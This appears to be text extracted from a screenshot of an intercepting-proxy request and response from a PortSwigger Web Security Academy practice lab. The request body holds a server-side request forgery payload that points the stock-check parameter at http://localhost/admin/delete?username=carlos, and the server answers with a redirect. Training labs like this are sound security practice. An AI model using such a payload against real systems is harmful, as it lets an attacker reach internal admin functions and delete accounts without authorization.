 Request
Pretty Raw Hex
\n
2 Host:
0aa800b2038c44ecc4dc4164009500c7.web-security-academy.net
3 Cookie: session=ndmlS8cCCgObHIGtx6VW2KykiY7kCw6J
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aa800b2038c44ecc4dc4164009500c7.web-security-acad
emy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://0aa800b2038c44ecc4dc4164009500c7.web-security-acad
emy.net
11 Content-Length: 54
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://localhost/admin/delete?username=carlos
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=mieH7UCxHHKxW4LM2RNoZWLV3uk3wfZq;
Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7
carlos
0 matches